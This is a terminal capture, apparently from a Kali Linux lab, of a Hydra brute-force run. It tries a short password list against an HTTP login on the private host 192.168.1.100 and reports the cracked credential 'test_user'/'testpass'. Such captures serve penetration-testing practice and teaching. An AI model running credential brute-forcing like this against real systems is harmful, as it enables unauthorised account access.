 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L users.txt -P password.txt 192.168.1.100 -t 3 http-get /test -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-08 09:03:22
[DATA] max 3 tasks per 1 server, overall 3 tasks, 6 login tries (l:1/p:6), ~2 tries per task
[DATA] attacking http-get://192.168.1.100:80/test
[ATTEMPT] target 192.168.1.100 - login "test_user" - pass "ciao" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.1.100 - login "test_user" - pass "test" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 192.168.1.100 - login "test_user" - pass "prova" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target 192.168.1.100 - login "test_user" - pass "admin" - 4 of 6 [child 1] (0/0)
[ATTEMPT] target 192.168.1.100 - login "test_user" - pass "root" - 5 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.1.100 - login "test_user" - pass "testpass" - 6 of 6 [child 2] (0/0)
[80][http-get] host: 192.168.1.100   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-08 09:03:22